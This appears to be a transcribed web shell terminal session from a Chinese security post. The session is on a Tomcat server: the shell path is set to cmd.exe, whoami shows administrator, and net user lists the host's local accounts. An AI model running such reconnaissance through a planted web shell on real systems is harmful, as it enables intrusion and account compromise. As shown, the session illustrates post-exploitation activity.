 [*] 磁盘列表 [ C:D:G: ]
D:\程序\java\tomcat-6.0.13\webapps\ROOT\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\程序\java\tomcat-6.0.13\webapps\ROOT\> SETP c:\windows\system32\cmd.exe
设置终端路径为：:c:\windows\system32\cmd.exe
D:\程序\java\tomcat-6.0.13\webapps\ROOT\> whoami
s285734\administrator
系统找不到指定的路径。
D:\程序\java\tomcat-6.0.13\bin\> net user
\\S285734 的用户帐户
-------------------------------------------------------------------------------
0day 1 123
admin admin1 admin123
administratoor Administrator admintony
ASPNET coc coco
DefaultAccount fuxinhan Guest
IUSR_CNDNS-6F6F2E3C4 IWAM_CNDNS-6F6F2E3C4 killer
looklook MySQL oday
office SUPPORT_388945a0 temp
test xlm
命令成功完成。
Ots安全